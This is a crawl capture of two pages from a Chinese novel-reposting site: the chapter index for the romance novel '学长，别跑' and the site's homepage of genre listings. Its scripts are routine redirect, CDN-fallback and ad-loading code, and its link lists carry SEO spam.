

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xiucaixs.com/449491169.html
body_size: 5687
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>学长，别跑(希黎)最新章节列表_全文无广告免费阅读 _秀才小说网 </title><meta name="keywords" content="学长，别跑(希黎)最新章节列表_全文无广告免费阅读" /><meta name="description" content="柯小格二十几年的人生可以用一个词概括，淡漠，基本上无论发生什么事情她都可以用这种态度面对，唯独霍言是个例外，初次见面，霸道的男人竟要她做他女朋友，再见面他强吻了她…帮她陪伴她…渐渐的她明白淡漠应付不了..." /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.xiucaixs.com/449491169.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.xiucaixs.com/449491169.html" /><meta name="apple-mobile-web-app-title" content="秀才小说网" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.82:62345/xcdn7/css/_3cccd7b8.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:62345/xcdn7/www1/_style.css?318" rel="stylesheet"/><meta property="og:url" content="https://xiucaixs.com/449491169.html"/><meta property="og:novel:category" content=""/><meta property="og:novel:update_time" content="2018-03-14"/><meta property="og:novel:latest_chapter_name" content="第 142 节 学长，别跑"/><meta property="og:novel:book_name" content="学长，别跑"/><meta property="og:title" content="学长，别跑"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_url" content="https://xiucaixs.com/449491169/142.html"/><meta property="og:description" content="柯小格二十几年的人生可以用一个词概括，淡漠，基本上无论发生什么事情她都可以用这种态度面对，唯独霍言是个例外，初次见面，霸道的男人竟要她做他女朋友，再见面他强吻了她…帮她陪伴她…渐渐的她明白淡漠应付不了..."/><meta property="og:novel:author" content="希黎"/><meta property="og:novel:status" content="连载中"/><meta property="og:image" content="//o.xiucaixs.com/typical_449491169_43653.jpg?sm"/><meta property="og:novel:read_url" content="https://xiucaixs.com/449491169.html"/><script>var FORM_HASH='f23d573dg9c5xj',CDN='https://23.224.199.82:62345/xcdn7/',COOKIE_PRE='5yfd9',APP_NAME='秀才小说网',CDNV='318',xCoverList=[],MOD='',TJ='V375yfd9',TWMO='big5',TJN='pv',DOMA='xiucaixs.com',ADN='wy',TWPC='hk',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,DIR='/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.xiucaixs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="秀才小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">秀才小说网</span><span class="slogan">xiucaixs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入要寻找的书名或作者" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/1_1.html">都市小说</a></li><li><a href="/category/2_1.html">现代言情</a></li><li><a href="/category/3_1.html">惊悚小说</a></li><li><a href="/category/4_1.html">同人衍生</a></li><li><a href="/category/5_1.html">悬疑小说</a></li><li><a href="/category/6_1.html">魔法小说</a></li><li><a href="/category/7_1.html">古代言情</a></li><li><a href="/category/8_1.html">虚拟网游</a></li><li><a href="/category/over_1.html">完结作品</a></li><li><a href="/category/remeng_1.html">热门作品</a></li><li><a href="/category/1.html">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.xiucaixs.com/449491169.html" title="学长，别跑">手机阅读《学长，别跑》</a></div><a href="/">秀才小说网</a> &gt; <a href="/category/8_1.html">虚拟网游</a> &gt; <a href="/449491169.html">学长，别跑</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//o.xiucaixs.com/typical_449491169_43653.jpg?sm" author="希黎" alt="学长，别跑" /><span class="b"></span></div><div id="info"><h1>学长，别跑</h1><p>作者：<a href="/xieshou/e8btecwVeC.html" target="_blank">希黎</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="XwTq5" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="XwTq5" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downxs/449491169.html">TXT下载</a></p><p>更新时间：2018-03-14 19:21:15&nbsp;[共142章] <p>最新：<a href="/449491169/142.html" title="">第 142 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">柯小格二十几年的人生可以用一个词概括，淡漠，基本上无论发生什么事情她都可以用这种态度面对，唯独霍言是个例外，初次见面，霸道的男人竟要她做他女朋友，再见面他强吻了她…帮她陪伴她…渐渐的她明白淡漠应付不了他的冷漠、拒绝不了他的霸道、更抵抗不了他的灼热，自己不知不觉已经沦陷，早被搅个天翻地覆，可是当那女人出现，她才发现自己原来是个彻头彻尾笑话 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/PTd.html" target="_blank" title="婚迷心窍：大叔，晚上见">婚迷心窍：大叔，晚上见</a> (婚恋小说) 、 <a href="/Nwfg.html" target="_blank" title="快穿之拯救黑脸大魔王">快穿之拯救黑脸大魔王</a> (BL小说) 、 <a href="/0Lk.html" target="_blank" title="你好，兵哥哥/早安，老公大人">你好，兵哥哥/早安，老公大人</a> (情感小说) 、 <a href="/72A9.html" target="_blank" title="八十年代错嫁之后">八十年代错嫁之后</a> (重生小说) 、 <a href="/URu2.html" target="_blank" title="（娱乐圈同人）[娱乐圈]姐妹，搞桃浦吗">（娱乐圈同人）[娱乐圈]姐妹，搞桃浦吗</a> (阳光小说) 、 <a href="/Zgn.html" target="_blank" title="重生小玉儿之复仇">重生小玉儿之复仇</a> (穿书小说) 、 <a href="/NDcx.html" target="_blank" title="与之二三">与之二三</a><a href="/showinfo/Z66PZivA.html" title="上门恢复电脑数据" target="_blank">上门恢复电脑数据</a> (明星小说) 、 <a href="/7d9v.html" target="_blank" title="薄先生，情不由己/重生初中：学霸女神，超给力！">薄先生，情不由己/重生初中：学霸女神，超给力！</a><a href="/showinfo/qMW1u3N.html" title="我和舍友被调教小敏" target="_blank">我和舍友被调教小敏</a> (现代言情) 、 <a href="/XwDE.html" target="_blank" title="（外科风云同人）外科风云之愔庄恕裹">（外科风云同人）外科风云之愔庄恕裹</a><a href="/showinfo/QxkMS6r.html" title="石南是什么" target="_blank">石南是什么</a> (隐婚小说) 、 <a href="/X5bj.html" target="_blank" title="未来兽世：买来的媳妇，不生崽">未来兽世：买来的媳妇，不生崽</a> (穿越小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《学长，别跑》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/449491169/142.html">第 142 章</a></dd><dd><a href="/449491169/141.html">第 141 章</a></dd><dd><a href="/449491169/140.html">第 140 章</a></dd><dd><a href="/449491169/139.html">第 139 章</a></dd><dt>《学长，别跑》 正文 </dt><dd><a href="/449491169/1.html">第 1 章</a></dd><dd><a href="/449491169/2.html">第 2 章</a></dd><dd><a href="/449491169/3.html">第 3 章</a></dd><dd><a href="/449491169/4.html">第 4 章</a></dd><dd><a href="/449491169/5.html">第 5 章</a></dd><dd><a href="/449491169/6.html">第 6 章</a></dd><dd><a href="/449491169/7.html">第 7 章</a></dd><dd><a href="/449491169/8.html">第 8 章</a></dd><dd><a href="/449491169/9.html">第 9 章</a></dd><dd><a href="/449491169/10.html">第 10 章</a></dd><dd><a href="/449491169/11.html">第 11 章</a></dd><dd><a href="/449491169/12.html">第 12 章</a></dd><dd><a href="/449491169/13.html">第 13 章</a></dd><dd><a href="/449491169/14.html">第 14 章</a></dd><dd><a href="/449491169/15.html">第 15 章</a></dd><dd><a href="/449491169/16.html">第 16 章</a></dd><dd><a href="/449491169/17.html">第 17 章</a></dd><dd><a href="/449491169/18.html">第 18 章</a></dd><dd><a href="/449491169/19.html">第 19 章</a></dd><dd><a href="/449491169/20.html">第 20 章</a></dd><dd><a href="/449491169/21.html">第 21 章</a></dd><dd><a href="/449491169/22.html">第 22 章</a></dd><dd><a href="/449491169/23.html">第 23 章</a></dd><dd><a href="/449491169/24.html">第 24 章</a></dd><dd><a href="/449491169/25.html">第 25 章</a></dd><dd><a href="/449491169/26.html">第 26 章</a></dd><dd><a href="/449491169/27.html">第 27 章</a></dd><dd><a href="/449491169/28.html">第 28 章</a></dd><dd><a href="/449491169/29.html">第 29 章</a></dd><dd><a href="/449491169/30.html">第 30 章</a></dd><dd><a href="/449491169/31.html">第 31 章</a></dd><dd><a href="/449491169/32.html">第 32 章</a></dd><dd><a href="/449491169/33.html">第 33 章</a></dd><dd><a href="/449491169/34.html">第 34 章</a></dd><dd><a href="/449491169/35.html">第 35 章</a></dd><dd><a href="/449491169/36.html">第 36 章</a></dd><dd><a href="/449491169/37.html">第 37 章</a></dd><dd><a href="/449491169/38.html">第 38 章</a></dd><dd><a href="/449491169/39.html">第 39 章</a></dd><dd><a href="/449491169/40.html">第 40 章</a></dd><dd><a href="/449491169/41.html">第 41 章</a></dd><dd><a href="/449491169/42.html">第 42 章</a></dd><dd><a href="/449491169/43.html">第 43 章</a></dd><dd><a href="/449491169/44.html">第 44 章</a></dd><dd><a href="/449491169/45.html">第 45 章</a></dd><dd><a href="/449491169/46.html">第 46 章</a></dd><dd><a href="/449491169/47.html">第 47 章</a></dd><dd><a href="/449491169/48.html">第 48 章</a></dd><dd><a href="/449491169/49.html">第 49 章</a></dd><dd><a href="/449491169/50.html">第 50 章</a></dd><dd><a href="/449491169/51.html">第 51 章</a></dd><dd><a href="/449491169/52.html">第 52 章</a></dd><dd><a href="/449491169/53.html">第 53 章</a></dd><dd><a href="/449491169/54.html">第 54 章</a></dd><dd><a href="/449491169/55.html">第 55 章</a></dd><dd><a href="/449491169/56.html">第 56 章</a></dd><dd><a href="/449491169/57.html">第 57 章</a></dd><dd><a href="/449491169/58.html">第 58 章</a></dd><dd><a href="/449491169/59.html">第 59 章</a></dd><dd><a href="/449491169/60.html">第 60 章</a></dd><dd><a href="/449491169/61.html">第 61 章</a></dd><dd><a href="/449491169/62.html">第 62 章</a></dd><dd><a href="/449491169/63.html">第 63 章</a></dd><dd><a href="/449491169/64.html">第 64 章</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/449491169/mulu_1.html">上页</a><b>1</b><a href="/449491169/mulu_2.html">2</a><a href="/449491169/mulu_3.html">3</a><a href="/449491169/mulu_2.html">下页</a><select id="jump" onchange="location.href='/449491169/mulu__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 64; i <= 3; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 142 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/UC6t.html" target="_blank" title="被竹马发现大人玩具公司后">被竹马发现大人玩具公司后</a>、 <a href="/showinfo/466QDigX.html" title="连钥月" target="_blank">连钥月</a>、 <a href="/9nt3.html" target="_blank" title="重生后，五个哥哥哭着求我回府">重生后，五个哥哥哭着求我回府</a>、 <a href="/NIXH.html" target="_blank" title="咸鱼修仙有点闲">咸鱼修仙有点闲</a>、 <a href="/X.html" title="" target="_blank"></a>、 <a href="/1576115424.html" target="_blank" title="红楼之熊孩子贾琮">红楼之熊孩子贾琮</a>、 <a href="/showinfo/gaa2VuAZ.html" title="自己吃素可以给家人做荤菜吗" target="_blank">自己吃素可以给家人做荤菜吗</a>、 <a href="/8c8.html" target="_blank" title="叫我女王">叫我女王</a>、 <a href="/NCqN.html" target="_blank" title="公主，我错了GL">公主，我错了GL</a>、 <a href="/9nVz.html" target="_blank" title="病娇大佬的小仙女又奶又凶">病娇大佬的小仙女又奶又凶</a>、 <a href="/showinfo/q11opSvM.html" title="妈妈生宝宝站着生" target="_blank">妈妈生宝宝站着生</a>、 <a href="/UH8t.html" target="_blank" title="（火影同人）关于两个忍界至强基因结合却缔造出一只咸鱼这件事">（火影同人）关于两个忍界至强基因结合却缔造出一只咸鱼这件事</a>、 <a href="/9I6Z.html" target="_blank" title="你还是这么冷淡">你还是这么冷淡</a>、 <a href="/XdW6.html" target="_blank" title="吃不了，兜着走">吃不了，兜着走</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>❶ 作者:希黎所写的学长，别跑最新章节由网友发布，《学长，别跑》为转载作品。 </p><p>❷ 本小说学长，别跑仅代表作者个人的观点，与秀才小说网的立场无关。 </p><p>❸ 如果您发现本小说学长，别跑最新章节，而秀才小说网又没有更新，请联系我们更新，您的热心是对本站（xiucaixs.com）最大的支持。 </p><p>❹ 书友如发现学长，别跑内容有与法律抵触之处，请向本站举报，我们将马上处理。 </p><p>❺ 如果您对学长，别跑作品内容、版权等方面有质疑，或对本站有意见建议请发短信给管理员，感谢您的合作与支持！</p><p>*. <a href="/k/qq8ketgqo8sm.html">学长，别跑万字全集TXT下载_全集最新列表_希黎</a>/<span class="gray">2018-06-17 20:24:36</span></p><p>*. <a href="/449491169_1717441254.html">学长，别跑在线阅读__最新章节全文免费阅读</a>/<span class="gray">2017-08-13 06:43:34</span></p><p>*. <a href="/k/ealxmcm8wgfl.html">学长，别跑全本免费阅读_中短篇_希黎_在线阅读无广告</a>/<span class="gray">2017-05-12 08:46:18</span></p><p>*. <a href="/449491169_1601052988.html">学长，别跑万字最新章节_精彩大结局_希黎</a>/<span class="gray">2016-11-20 15:13:57</span></p><p>*. <a href="/k/nnxepc097nhq.html">学长，别跑在线阅读_希黎 _最新章节</a>/<span class="gray">2017-02-05 11:24:07</span></p><p><a href="/449491169/120.229.62.164.html" class="gray">120.229.62.164</a> / <a href="/449491169/66.68.148.108.html" class="gray">66.68.148.108</a> / <a href="/449491169/112.49.128.76.html" class="gray">112.49.128.76</a> / <a href="/449491169/223.104.80.108.html" class="gray">223.104.80.108</a> / <a href="/449491169/106.8.139.32.html" class="gray">106.8.139.32</a> / <a href="/449491169/36.99.221.84.html" class="gray">36.99.221.84</a> / <a href="/449491169/117.176.207.200.html" class="gray">117.176.207.200</a> / <a href="/449491169/17.241.75.152.html" class="gray">17.241.75.152</a> / <a href="/449491169/14.151.65.100.html" class="gray">14.151.65.100</a> / <a href="/449491169/57.129.139.60.html" class="gray">57.129.139.60</a> / <a href="/449491169/183.226.231.100.html" class="gray">183.226.231.100</a> / <a href="/449491169/183.93.55.44.html" class="gray">183.93.55.44</a> / <a href="/449491169/113.201.133.108.html" class="gray">113.201.133.108</a> / <a href="/449491169/124.77.84.240.html" class="gray">124.77.84.240</a> / <a href="/449491169/180.139.82.24.html" class="gray">180.139.82.24</a> / <a href="/449491169/49.232.234.60.html" class="gray">49.232.234.60</a> / </p></div></div><script src="/click/449491169"></script><script src="/5yfgw/318.wyvvf1"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.xiucaixs.com/">秀才小说网</a>(xiucaixs.com) All Rights Reserved. <a href="//hk.xiucaixs.com/449491169.html" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/nmail13FJ.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:62345/xcdn7/js/_init.js?318"></script><script src="https://23.224.199.82:62345/xcdn7/www1/_common.js?318"></script><script use="86.292ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xiucaixs.com/?FROM=bjs&u=BJS
body_size: 9102
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>秀才小说网-精彩小说每天更新</title><meta name="keywords" content="秀才小说网|都市小说|免费全本小说" /><meta name="description" content="秀才小说网，精彩小说尽在秀才小说网，本站拥有海量的惊悚小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.xiucaixs.com/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=html5; url=https://m.xiucaixs.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="秀才小说网" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.82:62345/xcdn7/css/_3cccd7b8.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:62345/xcdn7/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='32a4c326g9c5xk',CDN='https://23.224.199.82:62345/xcdn7/',COOKIE_PRE='5yfd9',APP_NAME='秀才小说网',CDNV='318',xCoverList=[],MOD='',TJ='V375yfd9',TWMO='big5',TJN='pv',DOMA='xiucaixs.com',ADN='wy',TWPC='hk',xCover=function(){xCoverList.push(event.target||event.srcElement)},CAD=0,DIR='/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.xiucaixs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="秀才小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">秀才小说网</span><span class="slogan">xiucaixs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入要寻找的书名或作者" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/1_1.html">都市小说</a></li><li><a href="/category/2_1.html">现代言情</a></li><li><a href="/category/3_1.html">惊悚小说</a></li><li><a href="/category/4_1.html">同人衍生</a></li><li><a href="/category/5_1.html">悬疑小说</a></li><li><a href="/category/6_1.html">魔法小说</a></li><li><a href="/category/7_1.html">古代言情</a></li><li><a href="/category/8_1.html">虚拟网游</a></li><li><a href="/category/over_1.html">完结作品</a></li><li><a href="/category/remeng_1.html">热门作品</a></li><li><a href="/category/1.html">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/7UK9.html" title=""><img data-lazy="//o.xiucaixs.com/uptu/g/tFr.jpg?sm" alt="代妾" author="可爱乖" src="/nloadNQ8h.svg" /></a></div><dl><dt><span>可爱乖</span><a href="/7UK9.html" title="">代妾</a></dt><dd>起点VIP完结 总点击：67175 总推荐：1802 总字数：769251 文案： 今生只是一枚被人摆布的...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/UHyM.html" title=""><img data-lazy="//o.xiucaixs.com/typical_1369916272_39121.jpg?sm" alt="听见你说" author="傅祁多" src="/nloadNQ8h.svg" /></a></div><dl><dt><span>傅祁多</span><a href="/UHyM.html" title="">听见你说</a></dt><dd>晋江VIP完结 非v章节章均点击数：7031 总书评数：1700 当前被收藏数：8688 营养液数：786...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/UX1g.html" title=""><img data-lazy="//o.xiucaixs.com/typical_1098263932_3005.jpg?sm" alt="娇妻观察实录" author="云深情浅" src="/nloadNQ8h.svg" /></a></div><dl><dt><span>云深情浅</span><a href="/UX1g.html" title="">娇妻观察实录</a></dt><dd>CP完结 收藏:20,753 评论:5,956 海星:38,593 点击:121.19万 文案： 特别搜查...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/92Tg.html" title=""><img data-lazy="//o.xiucaixs.com/uptu/q/dpyZ.jpg?sm" alt="纯A男团混进了一个Omega" author="严西" src="/nloadNQ8h.svg" /></a></div><dl><dt><span>严西</span><a href="/92Tg.html" title="">纯A男团混进了一个Omega</a></dt><dd>布咕文学完结 点击：18.3万 收藏：1.0万 推荐：2.2千 打赏：3510 文案： 本书已...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/96eU.html" title=""><img data-lazy="//o.xiucaixs.com/uptu/r/er8j.jpg?sm" alt="四序同尘" author="壶粥" src="/nloadNQ8h.svg" /></a></div><dl><dt><span>壶粥</span><a href="/96eU.html" title="">四序同尘</a></dt><dd>晋江完结 简介： 【上卷·青木染雪】 染蘅是一名自蘅草化形而生的灵子，也是青阳新上任的第四代国主。 她自小...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/NDkd.html" title=""><img data-lazy="//o.xiucaixs.com/uptu/q/dHKz.jpg?sm" alt="红尘一沙雕" author="春风遥" src="/nloadNQ8h.svg" /></a></div><dl><dt><span>春风遥</span><a href="/NDkd.html" title="">红尘一沙雕</a></dt><dd>李相浮穿越女尊国后，他终于穿回来了！生活所迫，穿越的那些年琴棋书画样样精通，刺绣料理举世无双，管家掌院不在...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/99Rf.html" title="">隐秘关系[娱乐圈]</a></span><span class="s5">白娘子</span></li><li><span class="s1">咸鱼</span><span class="s2"><a href="/74Zb.html" title="">我的合租情人</a></span><span class="s5">灵山岛主</span></li><li><span class="s1">高干</span><span class="s2"><a href="/UVla.html" title="">从美利坚回来的大佬原配[年代]</a></span><span class="s5">恭安</span></li><li><span class="s1">咸鱼</span><span class="s2"><a href="/NO1u.html" title="">最甜不过小公主</a></span><span class="s5">妖夭夭</span></li><li><span class="s1">同人</span><span class="s2"><a href="/90RL.html" title="">听说你惦记我</a></span><span class="s5">一枚纽扣</span></li><li><span class="s1">心理</span><span class="s2"><a href="/Unl2.html" title="">穿成反派却不小心拿了女主剧本</a></span><span class="s5">奶油豆子</span></li><li><span class="s1">学院</span><span class="s2"><a href="/9ZFN.html" title="">女O装A和男A装O联姻前后</a></span><span class="s5">我寻</span></li><li><span class="s1">装逼</span><span class="s2"><a href="/7jlL.html" title="">风水世家：凶鬼恶灵都市平妖谱</a></span><span class="s5">花缘</span></li><li><span class="s1">现言</span><span class="s2"><a href="/NzV2.html" title="">我亲手养大的白眼狼都在觊觎我的遗产</a></span><span class="s5">小猫不爱叫</span></li><li><span class="s1">同人</span><span class="s2"><a href="/NBZM.html" title="">同时给四位大佬当备胎后[穿书]</a></span><span class="s5">提灯怼月</span></li><li><span class="s1">幻情</span><span class="s2"><a href="/NG3h.html" title="">兽世之我成了家庭煮夫</a></span><span class="s5">朦胧心羽</span></li><li><span class="s1">LO</span><span class="s2"><a href="/9fYM.html" title="">（全职高手同人）【all叶】今天联盟打脸了吗</a></span><span class="s5">阿吖</span></li><li><span class="s1">近代</span><span class="s2"><a href="/PMT.html" title="">撩他入怀</a></span><span class="s5">倪多喜</span></li><li><span class="s1">衍生</span><span class="s2"><a href="/UFrZ.html" title="">是神棍，不是军师</a></span><span class="s5">凤九幽</span></li><li><span class="s1">言情</span><span class="s2"><a href="/5DZ.html" title="">重生之何以非凡</a></span><span class="s5">就酱</span></li><li><span class="s1">同人</span><span class="s2"><a href="/997G.html" title="">拯救大龄剩女〔快穿〕</a></span><span class="s5">扶姿</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/HWx.html" target="_blank" title="指尖gl"><img data-lazy="//o.xiucaixs.com/uptu/m/zOF.jpg?sm" alt="指尖gl" author="暮成雪" /></a></div><dl><dt><a href="/HWx.html" title="指尖gl">指尖gl</a></dt><dd>晋江7/19VIP完结 总下载数：10 总点击数：232399总书评数：6035 当前被收藏数： 1589...</dd></dl><div class="clear"></div></div><ul><li><a href="/8g6.html" title="温床上的美女军团">温床上的美女军团</a>/忧郁的毛毛amp;lt;</li><li><a href="/1428932346.html" title="官运之女人天助">官运之女人天助</a>/官运之女人天助</li><li><a href="/9atB.html" title="被渣之后">被渣之后</a>/江一水</li><li><a href="/7bUB.html" title="我的漂亮女上司">我的漂亮女上司</a>/初雨后情</li><li><a href="/CTO.html" title="总裁璟侍录">总裁璟侍录</a>/静寒</li><li><a href="/Xi7.html" title="重生之玩物人生">重生之玩物人生</a>/尝谕</li><li><a href="/97cv.html" title="猎证法医3重案组">猎证法医3重案组</a>/云起南山</li><li><a href="/9uPy.html" title="这个姐姐是我女朋友">这个姐姐是我女朋友</a>/CtrlZ</li><li><a href="/9evv.html" title="快穿之他们都重生了">快穿之他们都重生了</a>/啊星啊</li><li><a href="/7VuO.html" title="迷·乱(迷乱)">迷·乱(迷乱)</a>/liwei199771（大猪头）</li></ul></div><div class="content"><h2>现代言情</h2><div class="top"><div class="image"><a href="/HoN.html" target="_blank" title="新婚陌路人"><img data-lazy="//o.xiucaixs.com/uptu/A/Nhit.jpg?sm" alt="新婚陌路人" author="月光煮雨" /></a></div><dl><dt><a href="/HoN.html" title="新婚陌路人">新婚陌路人</a></dt><dd>若初文学网VIP完结 文案 为了钱被逼嫁给一位从未谋面、双目失明、传闻性格孤僻暴躁的男人。 简单的婚礼上，...</dd></dl><div class="clear"></div></div><ul><li><a href="/Ger.html" title="美食影后">美食影后</a>/沈青</li><li><a href="/7Tyz.html" title="BOSS大人，我不婚！">BOSS大人，我不婚！</a>/绛美人</li><li><a href="/7ZwJ.html" title="不准跟我说话！">不准跟我说话！</a>/三千大梦叙平生</li><li><a href="/7JPg.html" title="少将大人，求轻宠！">少将大人，求轻宠！</a>/慕清潋</li><li><a href="/Ptt.html" title="重生之一世一花">重生之一世一花</a>/二小七</li><li><a href="/NdLu.html" title="论救错反派的下场">论救错反派的下场</a>/凤羽涅</li><li><a href="/U72b.html" title="同坠">同坠</a>/白芥子</li><li><a href="/Prw.html" title="他有毒">他有毒</a>/惜双双</li><li><a href="/UHN1.html" title="蛛丝衔霜">蛛丝衔霜</a>/七弦</li><li><a href="/U1uM.html" title="捡垃圾">捡垃圾</a>/东北北</li></ul></div><div class="content"><h2>惊悚小说</h2><div class="top"><div class="image"><a href="/UKUv.html" target="_blank" title="小游园"><img data-lazy="//o.xiucaixs.com/typical_430614556_34461.jpg?sm" alt="小游园" author="梅子刀Sybil" /></a></div><dl><dt><a href="/UKUv.html" title="小游园">小游园</a></dt><dd>晋江完结 总书评数：4997 当前被收藏数：10260 营养液数：7849 文章积分：238,565,53...</dd></dl><div class="clear"></div></div><ul><li><a href="/7zrd.html" title="我的外星奇遇记">我的外星奇遇记</a>/晓晨光</li><li><a href="/k3.html" title="地狱公寓">地狱公寓</a>/</li><li><a href="/KYh.html" title="宠爹">宠爹</a>/烙胤</li><li><a href="/U9gX.html" title="凶祟">凶祟</a>/杨溯</li><li><a href="/315621774.html" title="同寝那个基佬好像暗恋我祁景江隐">同寝那个基佬好像暗恋我祁景江隐</a>/尾文字鱼</li><li><a href="/c9F.html" title="那小子真坏">那小子真坏</a>/我在梦中醒来</li><li><a href="/4Kl.html" title="我的女友不是人">我的女友不是人</a>/随云流水</li><li><a href="/UJPv.html" title="全娱乐圈听我发疯">全娱乐圈听我发疯</a>/姝珂</li><li><a href="/9vl8.html" title="只此青郁">只此青郁</a>/青耳</li><li><a href="/XZ9B.html" title="重生太子女的异能人生">重生太子女的异能人生</a>/茗沫沫</li></ul></div><div class="content"><h2>同人衍生</h2><div class="top"><div class="image"><a href="/UkWB.html" target="_blank" title="（综漫同人）瞌睡天才被迫在蓝锁运动的日常/「综蓝锁」我真的只想睡觉"><img data-lazy="//o.xiucaixs.com/typical_1113437082_30822.jpg?sm" alt="（综漫同人）瞌睡天才被迫在蓝锁运动的日常/「综蓝锁」我真的只想睡觉" author="鹤鸟" /></a></div><dl><dt><a href="/UkWB.html" 